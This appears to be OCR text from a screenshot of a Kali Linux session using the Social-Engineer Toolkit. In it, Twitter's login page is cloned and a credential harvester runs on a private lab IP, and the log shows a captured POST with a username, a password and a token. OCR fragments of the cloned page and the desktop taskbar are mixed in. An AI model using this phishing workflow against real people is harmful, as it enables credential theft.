 kali-linux-2023.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 6:57
root@kali: ~
File Actions Edit View Help
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.26]:192.168.1.26
**** Important Information ****
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.26 - - [12/Apr/2024 06:55:29] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=hello@gmail.com
POSSIBLE USERNAME FIELD FOUND: session[password]=newuser
POSSIBLE PASSWORD FIELD FOUND: session[password]=newuser
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.1.26 - - [12/Apr/2024 06:56:20] "POST /sessions HTTP/1.1" 302 -
Happening now
Join today.
Sign up with Google
Sign up with Apple
or
Create account
Already have an account?
Sign in
Right Ctrl
1
32°C
Smoke
Search
31
ENG
IN
16:27
12-04-2024
PRE